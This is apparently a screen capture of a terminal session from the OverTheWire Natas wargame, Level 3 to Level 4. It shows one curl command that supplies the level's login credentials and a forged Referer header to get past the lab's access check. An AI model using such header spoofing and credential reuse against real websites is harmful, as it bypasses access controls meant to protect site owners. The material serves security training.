 OverTheWire: Natas Level 3 → Level 4 - Google Chrome
OverTheWire: Natas Level 3 -
~ : bash — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View
anya@anyascii:~$ curl -u natas4:QryZXc2e0zahULdHrtHxzyYkj59kUxLQ -e "http://natas5.natas.labs.overthew
ire.org/" -s http://natas4.natas.labs.overthewire.org
~ : bash ~ : bash